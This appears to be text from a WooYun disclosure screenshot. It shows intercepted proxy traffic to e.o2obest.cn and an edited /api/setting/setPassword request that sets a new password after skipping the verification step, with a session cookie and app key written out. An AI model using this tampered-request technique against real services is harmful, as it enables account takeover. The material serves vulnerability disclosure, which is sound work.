 RC Mthd Host Path Duration Size Status
200 POST e.o2obest.cn /verifyCode/sendVerifyCode 454 ms 896 bytes Complete
200 POST e.o2obest.cn /default/verifyCode/verifyCode 359 ms 1.01 KB Complete
200 POST e.o2obest.cn /api/setting/setPassword 227 ms 929 bytes Complete
200 POST e.o2obest.cn /api/setting/setPassword 227 ms 929 bytes Editing
Filter:
POST /api/setting/setPassword HTTP/1.1
Host: e.o2obest.cn
Connection: Keep-Alive
User-Agent: scApp-android-shihua/1.7.0-for-2 companyKey/874d8c821358a5e26f2524b10f43a292 lang/zh devId/se_QOLZA685TC9DSGK7
Cookie: USERSESSID=d97155718fc6c3ef2814b94d38ca1ced
Cookie2: $Version=1
Accept-Encoding: gzip
Content-Length: 116
Content-Type: application/x-www-form-urlencoded
ajax=1&companyKey=874d8c821358a5e26f2524b10f43a292&UserModel%5BpwdRepeat%5D=abc123&UserModel%5Bpwd%5D=abc123&https=0
www.wooyun.org